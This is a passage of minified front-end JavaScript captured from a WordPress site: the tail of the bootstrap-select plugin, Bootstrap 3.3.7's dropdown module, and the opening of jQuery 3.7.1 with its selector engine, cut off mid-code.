propertychange",function(){if(c.$lis.not(".is-hidden").removeClass("hidden"),c.$lis.filter(".active").removeClass("active"),d.remove(),c.$searchbox.val()){var e,f=c.$lis.not(".is-hidden, .divider, .dropdown-header");if(e=c.options.liveSearchNormalize?f.not(":a"+c._searchStyle()+'("'+b(c.$searchbox.val())+'")'):f.not(":"+c._searchStyle()+'("'+c.$searchbox.val()+'")'),e.length===f.length)d.html(c.options.noneResultsText.replace("{0}",'"'+j(c.$searchbox.val())+'"')),c.$menuInner.append(d),c.$lis.addClass("hidden");else{e.addClass("hidden");var g,h=c.$lis.not(".hidden");h.each(function(b){var c=a(this);c.hasClass("divider")?void 0===g?c.addClass("hidden"):(g&&g.addClass("hidden"),g=c):c.hasClass("dropdown-header")&&h.eq(b+1).data("optgroup")!==c.data("optgroup")?c.addClass("hidden"):g=null}),g&&g.addClass("hidden"),f.not(".hidden").first().addClass("active"),c.$menuInner.scrollTop(0)}}})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){if(this.multiple){"undefined"==typeof b&&(b=!0),this.findLis();var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden"),e=d.length,f=[];if(b){if(d.filter(".selected").length===d.length)return}else if(0===d.filter(".selected").length)return;d.toggleClass("selected",b);for(var g=0;g<e;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.togglePlaceholder(),this.$element.triggerNative("change")}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(b){var c,d,e,f,g=a(this),h=g.is("input")?g.parent().parent():g.parent(),i=h.data("this"),j=":not(.disabled, .hidden, .dropdown-header, .divider)",k={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(f=i.$newElement.hasClass("open"),!f&&(b.keyCode>=48&&b.keyCode<=57||b.keyCode>=96&&b.keyCode<=105||b.keyCode>=65&&b.keyCode<=90))return i.options.container?i.$button.trigger("click"):(i.setSize(),i.$menu.parent().addClass("open"),f=!0),void i.$searchbox.focus();if(i.options.liveSearch&&/(^9$|27)/.test(b.keyCode.toString(10))&&f&&(b.preventDefault(),b.stopPropagation(),i.$menuInner.click(),i.$button.focus()),/(38|40)/.test(b.keyCode.toString(10))){if(c=i.$lis.filter(j),!c.length)return;d=i.options.liveSearch?c.index(c.filter(".active")):c.index(c.find("a").filter(":focus").parent()),e=i.$menuInner.data("prevIndex"),38==b.keyCode?(!i.options.liveSearch&&d!=e||d==-1||d--,d<0&&(d+=c.length)):40==b.keyCode&&((i.options.liveSearch||d==e)&&d++,d%=c.length),i.$menuInner.data("prevIndex",d),i.options.liveSearch?(b.preventDefault(),g.hasClass("dropdown-toggle")||(c.removeClass("active").eq(d).addClass("active").children("a").focus(),g.focus())):c.eq(d).children("a").focus()}else if(!g.is("input")){var l,m,n=[];c=i.$lis.filter(j),c.each(function(c){a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==k[b.keyCode]&&n.push(c)}),l=a(document).data("keycount"),l++,a(document).data("keycount",l),m=a.trim(a(":focus").text().toLowerCase()).substring(0,1),m!=k[b.keyCode]?(l=1,a(document).data("keycount",l)):l>=n.length&&(a(document).data("keycount",0),l>n.length&&(l=1)),c.eq(n[l-1]).children("a").focus()}if((/(13|32)/.test(b.keyCode.toString(10))||/(^9$)/.test(b.keyCode.toString(10))&&i.options.selectOnTab)&&f){if(/(32)/.test(b.keyCode.toString(10))||b.preventDefault(),i.options.liveSearch)/(32)/.test(b.keyCode.toString(10))||(i.$menuInner.find(".active a").click(),g.focus());else{var o=a(":focus");o.click(),o.focus(),b.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(b.keyCode.toString(10))&&f&&(i.multiple||i.options.liveSearch)||/(27)/.test(b.keyCode.toString(10))&&!f)&&(i.$menu.parent().removeClass("open"),i.options.container&&i.$newElement.removeClass("open"),i.$button.focus())},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),
this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var m=a.fn.selectpicker;a.fn.selectpicker=c,a.fn.selectpicker.Constructor=l,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=m,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',l.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);c.call(b,b.data())})})}(a)});

if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(t){"use strict";function e(e){var r=e.attr("data-target");r||(r=e.attr("href"),r=r&&/#[A-Za-z]/.test(r)&&r.replace(/.*(?=#[^\s]*$)/,""));var o=r&&t(r);return o&&o.length?o:e.parent()}function r(r){r&&3===r.which||(t(n).remove(),t(a).each(function(){var o=t(this),n=e(o),a={relatedTarget:this};n.hasClass("open")&&(r&&"click"==r.type&&/input|textarea/i.test(r.target.tagName)&&t.contains(n[0],r.target)||(n.trigger(r=t.Event("hide.bs.dropdown",a)),r.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",a)))))}))}function o(e){return this.each(function(){var r=t(this),o=r.data("bs.dropdown");o||r.data("bs.dropdown",o=new i(this)),"string"==typeof e&&o[e].call(r)})}var n=".dropdown-backdrop",a='[data-toggle="dropdown"]',i=function(e){t(e).on("click.bs.dropdown",this.toggle)};i.VERSION="3.3.7",i.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var a=e(n),i=a.hasClass("open");if(r(),!i){"ontouchstart"in document.documentElement&&!a.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",r);var d={relatedTarget:this};if(a.trigger(o=t.Event("show.bs.dropdown",d)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),a.toggleClass("open").trigger(t.Event("shown.bs.dropdown",d))}return!1}},i.prototype.keydown=function(r){if(/(38|40|27|32)/.test(r.which)&&!/input|textarea/i.test(r.target.tagName)){var o=t(this);if(r.preventDefault(),r.stopPropagation(),!o.is(".disabled, :disabled")){var n=e(o),i=n.hasClass("open");if(!i&&27!=r.which||i&&27==r.which)return 27==r.which&&n.find(a).trigger("focus"),o.trigger("click");var d=" li:not(.disabled):visible a",s=n.find(".dropdown-menu"+d);if(s.length){var p=s.index(r.target);38==r.which&&p>0&&p--,40==r.which&&p<s.length-1&&p++,~p||(p=0),s.eq(p).trigger("focus")}}}};var d=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=i,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=d,this},t(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,i.prototype.toggle).on("keydown.bs.dropdown.data-api",a,i.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",i.prototype.keydown)}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 377634
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var 